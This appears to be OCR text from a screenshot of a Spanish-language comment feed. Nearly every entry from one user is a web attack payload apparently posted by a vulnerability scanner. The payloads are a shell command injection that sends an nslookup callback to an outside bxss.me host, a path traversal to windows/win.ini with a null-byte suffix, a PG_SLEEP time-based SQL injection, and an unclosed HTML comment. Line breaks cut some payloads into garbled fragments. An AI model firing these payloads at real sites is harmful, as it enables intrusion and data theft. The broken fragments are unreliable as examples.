
lxbfYeaa
HACE 4 MESES
&(nslookup${IFS}-
q${IFS}cname${IFS}hitztavqpjubi232d8.bxss.me||c
(nslookup${IFS}-
q${IFS}cname${IFS}hitztavqpjubi232d8.bxss.me||c
lxbfYeaa
HACE 4 MESES
<!--
lxbfYeaa
HACE 4 MESES
../../../../../../../../../../windows/win.ini%00.jpg
lxbfYeaa
HACE 4 MESES
1V1B4ZQNP' OR 652=(SELECT 652 FROM
PG_SLEEP(15))--